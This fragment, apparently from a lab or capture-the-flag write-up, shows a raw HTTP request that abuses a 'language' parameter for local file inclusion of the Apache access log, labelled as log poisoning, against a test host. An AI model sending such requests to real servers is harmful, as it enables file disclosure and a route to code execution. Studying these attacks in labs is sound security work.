 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1